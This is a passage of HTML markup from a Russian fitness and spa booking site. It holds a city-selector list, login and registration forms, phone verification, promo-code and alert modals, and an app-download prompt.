              class="city-selector-modal__item js-city-selector-item "
              data-city-id="162"
              data-testid="city-selector-modal-item-162"
          >
            Владимир
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="172"
              data-testid="city-selector-modal-item-172"
          >
            Волгоград
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="227"
              data-testid="city-selector-modal-item-227"
          >
            Волжский
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="173"
              data-testid="city-selector-modal-item-173"
          >
            Вологда
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="158"
              data-testid="city-selector-modal-item-158"
          >
            Воронеж
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="216"
              data-testid="city-selector-modal-item-216"
          >
            Геленджик 
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="5"
              data-testid="city-selector-modal-item-5"
          >
            Екатеринбург
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="174"
              data-testid="city-selector-modal-item-174"
          >
            Иваново
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="175"
              data-testid="city-selector-modal-item-175"
          >
            Ижевск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="242"
              data-testid="city-selector-modal-item-242"
          >
            Ирбит
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="176"
              data-testid="city-selector-modal-item-176"
          >
            Иркутск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="249"
              data-testid="city-selector-modal-item-249"
          >
            Ишимбай
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="231"
              data-testid="city-selector-modal-item-231"
          >
            Йошкар-Ола
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="6"
              data-testid="city-selector-modal-item-6"
          >
            Казань
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="177"
              data-testid="city-selector-modal-item-177"
          >
            Калининград
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="178"
              data-testid="city-selector-modal-item-178"
          >
            Калуга
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="210"
              data-testid="city-selector-modal-item-210"
          >
            Каменск-Уральский
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="239"
              data-testid="city-selector-modal-item-239"
          >
            Кемерово
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="250"
              data-testid="city-selector-modal-item-250"
          >
            Киров
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="206"
              data-testid="city-selector-modal-item-206"
          >
            Костомукша
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="248"
              data-testid="city-selector-modal-item-248"
          >
            Кострома
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="10"
              data-testid="city-selector-modal-item-10"
          >
            Краснодар
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="9"
              data-testid="city-selector-modal-item-9"
          >
            Красноярск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="244"
              data-testid="city-selector-modal-item-244"
          >
            Курган
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="179"
              data-testid="city-selector-modal-item-179"
          >
            Курск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="180"
              data-testid="city-selector-modal-item-180"
          >
            Липецк
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="215"
              data-testid="city-selector-modal-item-215"
          >
            Магнитогорск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="181"
              data-testid="city-selector-modal-item-181"
          >
            Мурманск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="219"
              data-testid="city-selector-modal-item-219"
          >
            Набережные Челны
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="212"
              data-testid="city-selector-modal-item-212"
          >
            Нефтекамск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="246"
              data-testid="city-selector-modal-item-246"
          >
            Нефтекумск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="234"
              data-testid="city-selector-modal-item-234"
          >
            Нефтеюганск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="223"
              data-testid="city-selector-modal-item-223"
          >
            Нижневартовск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="220"
              data-testid="city-selector-modal-item-220"
          >
            Нижнекамск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="7"
              data-testid="city-selector-modal-item-7"
          >
            Нижний Новгород
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="237"
              data-testid="city-selector-modal-item-237"
          >
            Нижний Тагил
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="233"
              data-testid="city-selector-modal-item-233"
          >
            Новокузнецк
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="254"
              data-testid="city-selector-modal-item-254"
          >
            Новокуйбышевск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="201"
              data-testid="city-selector-modal-item-201"
          >
            Новороссийск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="4"
              data-testid="city-selector-modal-item-4"
          >
            Новосибирск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="202"
              data-testid="city-selector-modal-item-202"
          >
            Новочеркасск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="197"
              data-testid="city-selector-modal-item-197"
          >
            Новый Уренгой
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="236"
              data-testid="city-selector-modal-item-236"
          >
            Ноябрьск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="232"
              data-testid="city-selector-modal-item-232"
          >
            Обнинск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="229"
              data-testid="city-selector-modal-item-229"
          >
            Октябрьский
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="182"
              data-testid="city-selector-modal-item-182"
          >
            Омск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="247"
              data-testid="city-selector-modal-item-247"
          >
            Орёл
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="183"
              data-testid="city-selector-modal-item-183"
          >
            Оренбург
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="228"
              data-testid="city-selector-modal-item-228"
          >
            Пенза
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="161"
              data-testid="city-selector-modal-item-161"
          >
            Пермь
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="238"
              data-testid="city-selector-modal-item-238"
          >
            Петрозаводск 
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="195"
              data-testid="city-selector-modal-item-195"
          >
            Петропавловск-Камчатский
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="185"
              data-testid="city-selector-modal-item-185"
          >
            Псков
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="196"
              data-testid="city-selector-modal-item-196"
          >
            Пятигорск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="214"
              data-testid="city-selector-modal-item-214"
          >
            Ростов
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="160"
              data-testid="city-selector-modal-item-160"
          >
            Ростов-на-Дону
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="213"
              data-testid="city-selector-modal-item-213"
          >
            Рыбинск 
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="166"
              data-testid="city-selector-modal-item-166"
          >
            Рязань
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="253"
              data-testid="city-selector-modal-item-253"
          >
            Салават 
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="159"
              data-testid="city-selector-modal-item-159"
          >
            Самара
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="187"
              data-testid="city-selector-modal-item-187"
          >
            Саранск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="188"
              data-testid="city-selector-modal-item-188"
          >
            Саратов
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="240"
              data-testid="city-selector-modal-item-240"
          >
            Саров
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="3"
              data-testid="city-selector-modal-item-3"
          >
            Сочи
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="205"
              data-testid="city-selector-modal-item-205"
          >
            Ставрополь
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="241"
              data-testid="city-selector-modal-item-241"
          >
            Стерлитамак
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="189"
              data-testid="city-selector-modal-item-189"
          >
            Сургут
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="190"
              data-testid="city-selector-modal-item-190"
          >
            Таганрог
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="204"
              data-testid="city-selector-modal-item-204"
          >
            Тамбов
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="156"
              data-testid="city-selector-modal-item-156"
          >
            Тверь
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="191"
              data-testid="city-selector-modal-item-191"
          >
            Тольятти
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="230"
              data-testid="city-selector-modal-item-230"
          >
            Томск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="208"
              data-testid="city-selector-modal-item-208"
          >
            Туапсе
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="164"
              data-testid="city-selector-modal-item-164"
          >
            Тула
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="8"
              data-testid="city-selector-modal-item-8"
          >
            Тюмень
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="207"
              data-testid="city-selector-modal-item-207"
          >
            Улан-Удэ
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="193"
              data-testid="city-selector-modal-item-193"
          >
            Ульяновск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="209"
              data-testid="city-selector-modal-item-209"
          >
            Уссурийск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="157"
              data-testid="city-selector-modal-item-157"
          >
            Уфа
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="251"
              data-testid="city-selector-modal-item-251"
          >
            Ухта
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="165"
              data-testid="city-selector-modal-item-165"
          >
            Хабаровск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="218"
              data-testid="city-selector-modal-item-218"
          >
            Чебоксары
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="11"
              data-testid="city-selector-modal-item-11"
          >
            Челябинск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="194"
              data-testid="city-selector-modal-item-194"
          >
            Череповец
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="163"
              data-testid="city-selector-modal-item-163"
          >
            Чита
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="221"
              data-testid="city-selector-modal-item-221"
          >
            Южно-Сахалинск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="243"
              data-testid="city-selector-modal-item-243"
          >
            Якутск
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="186"
              data-testid="city-selector-modal-item-186"
          >
            Ярославль
          </li>
                  <li
              class="city-selector-modal__item js-city-selector-item "
              data-city-id="155"
              data-testid="city-selector-modal-item-155"
          >
            Другой
          </li>
              </div>
    </div>
  </div>
</div>
</div>
</div><div id="js-promocode-modal" class="promocode-modal modal js-promocode-modal" aria-hidden="true">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close>
    <div role="dialog" aria-modal="true" class="modal__wrapper">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button">Close</button>
      <div class="modal__content promocode-modal__content">
        <p class="modal__title is-left js-modal-title">Активировать промокод</p>
        <div class="promocode-modal__form js-promocode-activation">
          

<div class="promocode-form">
  <div class="form-item">
    <div class="promocode-form__field js-promocode-field" data-promocode="">
      <input class="promocode-form__input js-promocode-input" name="code" placeholder=" " type="text" autocomplete="off">
      <label class="promocode-form__label">Введите промокод</label>
      <button class="promocode-form__submit js-promocode-submit is-hidden" type="submit">
        <img src="/img/icons/arrow-simple-right-white.svg" alt="">
      </button>
      <button class="promocode-form__clear js-promocode-clear is-hidden"></button>
    </div>
    <p class="promocode-form__success js-promocode-success is-hidden"></p>
    <p class="form-item__error js-promocode-error"></p>
  </div>
</div>        </div>
      </div>
    </div>
  </div>
</div><div id="js-modal-phone-verification" class="phone-verification-modal modal">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close>
    <div role="dialog" aria-modal="true" class="modal__wrapper">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button">Close</button>
      <div class="modal__content">
        <p class="modal__title js-phone-verification-title">Введите номер телефона</p>
        <p class="phone-verification-modal__subtitle">
          <span class="js-phone-verification-subtitle">Телефон нужен для отправки Вам кода подтверждения бронирования</span>
          <button class="phone-verification-modal__change-btn js-phone-verification-change-btn is-hidden" type="button">Изменить</button>
        </p>
        <div class="phone-verification-modal__form js-phone-verification-phone-form">
          <div class="form-item phone-verification-modal__input">
            <input type="tel"
                   class="not-label js-phone-verification-phone-input"
                   name="phone-number"
                   placeholder="Телефон"
                   required
                   autocomplete="username"
                   aria-required="true"
                   aria-describedby="phone-error">
          </div>
          <p
              class="form-item__error js-phone-verification-phone-message"
              id="phone-error"
              aria-live="polite"></p>
          <button class="phone-verification-modal__btn is-disabled js-phone-verification-send-phone" type="button" disabled>Продолжить</button>
        </div>
        <div class="phone-verification-modal__form is-hidden js-phone-verification-code-form">
          <div class="form-item phone-verification-modal__input">
            <input
                name="confirm-code"
                placeholder="0000"
                required
                type="text"
                inputmode="numeric"
                maxlength="4"
                class="js-phone-verification-code-input not-label"
                aria-required="true"
                aria-describedby="code-error">
          </div>
          <p
              class="form-item__error js-phone-verification-code-message"
              id="code-error"
              aria-live="polite"></p>
          <p class="phone-verification-modal__note">Код подтверждения действителен в течение 1 часа</p>
          <button class="phone-verification-modal__btn js-phone-verification-send-code is-disabled" disabled type="button">Продолжить</button>
        </div>
      </div>
    </div>
  </div>
</div><div id="need_auth" class="modal need_auth" aria-hidden="true" data-testid="global-need-auth-modal">
    <div class="modal__overlay" data-micromodal-close="" data-testid="global-need-auth-overlay">
        <div role="dialog" aria-modal="true" class="modal__wrapper" data-testid="global-need-auth-wrapper">
            <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button" data-testid="global-need-auth-close">Close</button>
            <div class="modal__content" data-testid="global-need-auth-content">
                <p class="need_auth__title modal__title js-modal-title" data-testid="global-need-auth-title">Необходимо войти</p>
                <p class="need_auth__subtitle" data-testid="global-need-auth-subtitle">Чтобы продолжить, войдите в личный кабинет</p>
                <div class="need_auth__btns">
                    <button class="need_auth__link js-auth-modal-btn" data-testid="global-need-auth-button-login">Войти</button>
                </div>
                <div class="need_auth__no-account">У вас нет аккаунта?
                    <a href="/register" class="need_auth__no-account-btn" data-testid="global-need-auth-link-register">Зарегистрироваться</a>
                </div>
            </div>
        </div>
    </div>
</div><div id="js-confirm-modal" class="modal modal-confirm" aria-hidden="true">
    <div class="modal__overlay" data-micromodal-close="">
        <div role="dialog" aria-modal="true" class="modal__wrapper">
            <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button">Close</button>
            <div class="modal__content">
                <p class="modal__title is-left js-modal-title"></p>
                <p class="modal__subtitle is-left js-modal-subtitle"></p>
                <div class="modal-confirm__btns modal__btns">
                    <button class="modal-confirm__btn-cancel js-modal-cancel-btn" data-micromodal-close=""></button>
                    <button class="modal-confirm__btn-confirm js-modal-confirm-btn" data-micromodal-close=""></button>
                </div>
            </div>
        </div>
    </div>
</div><div id="js-browser-notification" class="modal browser-notification" aria-hidden="true">
    <div class="modal__overlay" data-micromodal-close="">
        <div role="dialog" aria-modal="true" class="modal__wrapper">
            <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button">Close</button>
            <div class="modal__content">
                <div class="modal__notification">
                    <p>Некоторые функции нашего сайта недоступны через встроенный браузер Instagram. Рекомендуем открыть во внешнем браузере:</p>
                    <p>Нажмите на
                        <svg width="23" height="5" viewBox="0 0 23 5" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <circle cx="2.5" cy="2.5" r="2.5" fill="#1C1C1C"/>
                            <circle cx="11.5" cy="2.5" r="2.5" fill="#1C1C1C"/>
                            <circle cx="20.5" cy="2.5" r="2.5" fill="#1C1C1C"/>
                        </svg>
                        <br>и выберите «Открыть в…»
                    </p>
                </div>
            </div>
        </div>
    </div>
</div><div id="js-success-modal" class="modal alert-modal" aria-hidden="false">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close="">
    <div role="dialog" aria-modal="true" class="modal__wrapper">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button"></button>
      <div class="modal__content">
        <div class="alert-modal__icon -success">
          <img src="/img/icons/tick.svg" alt="">
        </div>
        <p class="alert-modal__title js-modal-title"></p>
        <p class="alert-modal__subtitle js-modal-subtitle"></p>
        <div class="alert-modal__buttons">
          <button class="alert-modal__btn alert-modal__btn--primary js-modal-btn-primary" style="display: none;"></button>
          <button class="alert-modal__btn alert-modal__btn--secondary js-modal-btn-secondary" data-micromodal-close="">Закрыть</button>
        </div>
      </div>
    </div>
  </div>
</div><div id="js-failing-modal" class="modal alert-modal" aria-hidden="false">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close="">
    <div role="dialog" aria-modal="true" class="modal__wrapper">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button"></button>
      <div class="modal__content">
        <div class="alert-modal__icon -failing">
          <img src="/img/icons/attention.svg" alt="">
        </div>
        <p class="alert-modal__title js-modal-title"></p>
        <p class="alert-modal__subtitle js-modal-subtitle"></p>
        <div class="alert-modal__buttons">
          <button class="alert-modal__btn alert-modal__btn--primary js-modal-btn-primary" style="display: none;"></button>
          <button class="alert-modal__btn alert-modal__btn--secondary js-modal-btn-secondary" data-micromodal-close="">Попробовать еще раз</button>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="js-warning-modal" class="modal alert-modal" aria-hidden="false">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close="">
    <div role="dialog" aria-modal="true" class="modal__wrapper">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button"></button>
      <div class="modal__content">
        <div class="alert-modal__icon -warning">
            <svg class="icon icon-attention-warning "
        >
    <use xlink:href="/svg/sprite.svg#attention-warning"></use>
  </svg>

        </div>
        <p class="alert-modal__title js-modal-title"></p>
        <p class="alert-modal__subtitle js-modal-subtitle"></p>
        <div class="alert-modal__buttons">
          <button class="alert-modal__btn alert-modal__btn--primary js-modal-btn-primary" style="display: none;"></button>
          <button class="alert-modal__btn alert-modal__btn--secondary js-modal-btn-secondary" data-micromodal-close="">Закрыть</button>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="js-protected-modal" class="modal alert-modal" aria-hidden="false">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close="">
    <div role="dialog" aria-modal="true" class="modal__wrapper">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button"></button>
      <div class="modal__content">
        <div class="alert-modal__icon -protected">
            <svg class="icon icon-protected "
        >
    <use xlink:href="/svg/sprite.svg#protected"></use>
  </svg>

        </div>
        <p class="alert-modal__title js-modal-title"></p>
        <p class="alert-modal__subtitle js-modal-subtitle"></p>
        <div class="alert-modal__buttons">
          <button class="alert-modal__btn alert-modal__btn--primary js-modal-btn-primary" style="display: none;"></button>
          <button class="alert-modal__btn alert-modal__btn--secondary js-modal-btn-secondary" data-micromodal-close="">Закрыть</button>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="js-stories-modal" class="modal stories-modal" aria-hidden="true">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close>
    <div role="dialog" aria-modal="true" class="stories-modal__wrapper modal__wrapper js-stories-wrapper">
      <button aria-label="Закрыть" data-micromodal-close class="stories-modal__closer modal__closer" type="button"></button>
      <div class="stories-modal__content modal__content">
        <div class="stories-modal__container js-stories-container">
                  </div>
      </div>
    </div>
  </div>
</div>

  

<div id="js-auth-modal" class="modal auth-modal" aria-hidden="true" data-testid="global-auth-modal">
  
  <div class="modal__overlay" data-testid="global-auth-modal-overlay">
    <div role="dialog" aria-modal="true" class="modal__wrapper" data-testid="global-auth-modal-wrapper">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal__closer" type="button" data-testid="global-auth-modal-close">Close</button>
      <div class="modal__content" data-testid="global-auth-modal-content">
        

<div class="form-auth" data-testid="global-auth-form">
  <form id="js-form-auth" action="trial-subscription/register" method="post">
<input type="hidden" name="_csrf" value="PSOQkzw8ikYxtjEPb-zH9G5J85gxegFZYa99GUFZLpNuQsrcS1LuKl7nZ14Xo6ySI3i64XgcZhM46D5NOztqpw==">  <div class="form-auth__container" data-testid="global-auth-form-container">
    <h2 class="form-auth__title js-form-auth-title" data-testid="global-auth-form-title">Вход или регистрация</h2>
    <div class="form-auth__subtitle js-form-auth-subtitle" data-testid="global-auth-form-subtitle">Введите ваш номер телефона или почту</div>
    <div class="form-auth__verification js-verification is-hidden" data-testid="global-auth-form-verification">
      <div class="form-item is-hidden js-register-verification-input">
        <div class="form-field-wrapper">
          <input name="RegisterForm[code]" placeholder=" " type="text" data-testid="global-auth-input-register-code">
          <label class="js-verification-label">Код подтверждения</label>
          <div class="form-item__error js-form-auth-error error-code"></div>
        </div>
      </div>
      <div class="form-item is-hidden js-login-verification-input">
        <div class="form-field-wrapper">
          <input name="LoginForm[code]" placeholder=" " type="text" data-testid="global-auth-input-login-code"/>
          <label class="js-verification-label">Код подтверждения</label>
          <div class="form-item__error js-form-auth-error error-code"></div>
        </div>
      </div>
      <div class="form-item__error js-form-auth-error js-error-captcha_token error-captcha_token"></div>
      <button class="form-auth__verification-btn js-verification-submit" type="button" disabled data-testid="global-auth-button-code-next">Далее</button>
      <div class="form-auth__verification-note js-verification-note">Получить новый код можно через <span class="js-verification-timer" data-testid="global-auth-code-timer"></span></div>
      <button class="form-auth__verification-resend is-hidden js-verification-resend" type="button" data-testid="global-auth-button-code-resend">Получить новый код</button>
    </div>
    <div class="form-auth__content js-form-auth-content" data-testid="global-auth-form-content">
      <div class="js-form-auth-login">
        <div class="form-item js-form-auth-item">
          <div class="form-field-wrapper">
            <input name="mode" class="js-form-mode" type="hidden"/>
            <input name="RegisterForm[login]" class="js-register-login" type="hidden"/>
            <input name="LoginForm[username]" class="js-login-username" type="hidden"/>
            <input name="RegisterForm[captcha_token]" type="hidden"/>
            <input name="LoginForm[captcha_token]" type="hidden"/>
            <input type="text" class="js-login-input" name="login" placeholder=" " data-testid="global-auth-input-login">
            <label>Телефон или e-mail</label>
            <div class="form-item__error js-form-auth-error error-login"></div>
          </div>
        </div>
      </div>
      <div class="form-item js-form-auth-item js-register-form is-hidden">
        <div class="form-field-wrapper">
          <input type="text" name="RegisterForm[name]" placeholder=" ">
          <label>Имя</label>
          <div class="form-item__error js-form-auth-error error-name"></div>
        </div>
      </div>
      <div class="form-item js-form-auth-item js-register-form is-hidden">
        <div class="form-field-wrapper">
          <input type="text" name="RegisterForm[surname]" placeholder=" ">
          <label>Фамилия</label>
          <div class="form-item__error error-surname js-form-auth-error"></div>
        </div>
      </div>
      <div class="form-item js-form-auth-item js-register-form is-hidden">
        <input class="js-form-auth-city-input" type="hidden" name="RegisterForm[city_id]">
      </div>
      <span class="form-item__error js-form-auth-error-message"></span>
      <input class="js-privacy-police" type="hidden" name="RegisterForm[personal_information]" value="0">
      <div id="js-login-captcha"></div>
      <button class="form-auth__submit js-form-auth-check-login-submit" type="submit" disabled data-testid="global-auth-button-next">Далее</button>
      <button class="form-auth__submit js-form-auth-submit is-hidden" type="submit" disabled data-testid="global-auth-button-submit">Отправить</button>
      <div class="form-auth__separators js-social-auth">
        <span>или</span>
      </div>
      <div class="form-auth__socials js-social-auth" data-testid="global-auth-socials">
        


<div class="socials-auth" data-testid=&quot;global-auth-social-wrapper&quot;>
  <a href="https://www.fitmost.ru/auth?authclient=vk" data-name="ВК" class="socials-auth__btn vk js-events-logined" data-testid=&quot;global-auth-social-vk&quot;>
    <img src="/img/icons/vk-logo.svg" alt="VK">
  </a>
  <button
      type="button"
      class="js-auth-type-btn socials-auth__btn mts js-mts-auth-btn js-events-logined is-hidden"
      data-name="МТС"
      data-code="mts-id"
      data-testid=&quot;global-auth-social-mts&quot;>
  </button>
  <button
      type="button"
      class="js-auth-type-btn socials-auth__btn sber js-sber-auth-btn js-events-logined is-hidden"
      data-name="Сбер"
      data-code="sber-id"
      data-testid=&quot;global-auth-social-sber&quot;>
    <img src="/img/icons/sber-logo.svg" alt="sber">
  </button>
</div>      </div>
      <div class="js-personal-agreements-wrapper">
        <div class="privacy-and-marketing-agreements">
      <div class="privacy-and-marketing-agreements__checkbox">
      <label class="privacy-and-marketing-agreements__checkbox-label">
        <input class="js-form-auth-subscribed-checkbox" name="RegisterForm[subscribe]" type="checkbox" checked value="1">
        <span>
          <p>Даю <a href="https://www.fitmost.ru/documents/consent_to_receive_advertising_information.pdf" target="_blank">согласие на получение рекламы</a> и&nbsp;рассылок о скидках и новых местах</p>
        </span>
      </label>
    </div>
        <div class="privacy-and-marketing-agreements__checkbox">
      <label class="privacy-and-marketing-agreements__checkbox-label">
        <input class="js-privacy-and-marketing-agreements-checkbox" type="checkbox" checked>
        <span>
          <p>Подтверждаю, что ознакомлен(а) с <a href="https://www.fitmost.ru/politic" target="_blank">Политикой конфиденциальности</a></p>
        </span>
      </label>
    </div>
        <div class="privacy-and-marketing-agreements__checkbox">
      <label class="privacy-and-marketing-agreements__checkbox-label">
        <input class="js-privacy-and-marketing-agreements-checkbox" type="checkbox" checked>
        <span>
          <p>Даю согласие на <a href="https://www.fitmost.ru/documents/personal_information.pdf" target="_blank">обработку персональных данных</a></p>
        </span>
      </label>
    </div>
        <div class="privacy-and-marketing-agreements__note">
      Создавая аккаунт, вы соглашаетесь с <a href="https://www.fitmost.ru/offer">Офертой</a><br> и подтверждаете, что осведомлены об использовании<br> <a href="https://www.fitmost.ru/urt">рекомендательных технологий</a>
    </div>
  </div>
      </div>
    </div>
  </div>
  </form>
</div>      </div>
    </div>
  </div>
</div>
  
<div id="js-download-app" class="modal modal-download-app-trial " aria-hidden="true" data-testid="global-download-app-modal">
  <div class="modal__overlay" data-micromodal-close="" data-testid="global-download-app-modal-overlay">
    <div role="dialog" aria-modal="true" class="modal-download-app-trial__wrapper modal__container" data-testid="global-download-app-modal-wrapper">
      <button aria-label="Закрыть" data-micromodal-close="" class="modal-download-app-trial__closer" type="button" data-testid="global-download-app-modal-close">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" data-micromodal-close="">
          <path d="M7 7L17 17" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M7 17L17 7" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </button>
      <div class="modal-download-app-trial__container" data-testid="global-download-app-modal-container">
        <div id="js-qr-code-modal" class="modal-download-app-trial__qr" data-testid="global-download-app-modal-qr">
          <img src="/img/main-new/qr.svg" alt="" class="modal-download-app-trial__qr-img">
        </div>
        <div class="modal-download-app-trial__content" data-testid="global-download-app-modal-content">
          <div class="modal-download-app-trial__logo" data-testid="global-download-app-modal-logo">
            <img src="/img/favicon.svg" alt="фитмост">
          </div>

          <h3 class="modal-download-app-trial__title" data-testid="global-download-app-modal-title">500 ₽ на ваше первое<br> бронирование в приложении </h3>
          <p class="modal-download-app-trial__subtitle" data-testid="global-download-app-modal-subtitle">4000+ фитнес-студий, салонов красоты<br> и спа — в одном приложении</p>
          <div class="modal-download-app-trial__note" data-testid="global-download-app-modal-note">Наведите камеру на QR-код<br> для загрузки приложения</div>

          <a href="https://fitmost.go.link/hYIII" target="_blank" class="modal-download-app-trial__btn js-app-link-modal js-replace-mobile-link js-download-app-link js-events-mobileApp is-mobile" data-testid="global-download-app-modal-button-download">
            <span>Скачать приложение</span>
          </a>
        </div>
      </div>
    </div>
  </div>
</div>
<script src="/js/city-selector.js?v=1769430951"></script>
<script src="/combine/js/base-2447ff7e967737c833a562732ddbe58e.js?v=1768821879"></script>
<script src="/js/runtime.js?v=1769430951"></script>
<script src="/js/menu.js?v=1769430951"></script>
<script src="/js/app.js?v=1769430951"></script>
<script src="/js/events.js?v=1769430951"></script>
